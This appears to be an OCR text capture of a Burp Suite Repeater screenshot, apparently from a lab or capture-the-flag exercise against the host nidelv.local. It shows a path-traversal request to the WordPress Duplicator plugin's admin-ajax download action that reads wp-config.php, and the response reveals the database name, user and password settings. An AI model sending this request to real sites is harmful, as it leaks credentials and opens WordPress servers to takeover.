 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 · 2 · 3 · 5 · 6 · +
Send Cancel < > Target: http://nidelv.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=
duplicator_download&file=
../../../../../../../../../var/www/html/wp-config.ph
p
2 HTTP/1.1
3 Host: nidelv.local
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render \n
Inspector
38 }
39 }
40 }
41
42 // ** Database settings - You can get this info fro
m your web host ** //
43 /** The name of the database for WordPress */
44 define( 'DB_NAME', getenv_docker(
'WORDPRESS_DB_NAME', 'wordpress') );
45
46 /** Database username */
47 define( 'DB_USER', getenv_docker(
'WORDPRESS_DB_USER', 'admin') );
48
49 /** Database password */
50 define( 'DB_PASSWORD', getenv_docker(
'WORDPRESS_DB_PASSWORD',
' ') );
51
52 /**
53 * Docker image fallback values above are sourced f
rom the official WordPress installation wizard:
54 *
https://github.com/WordPress/WordPress/blob/1356f65
Search...
0 highlights
Done
5,596 bytes | 10,057 millis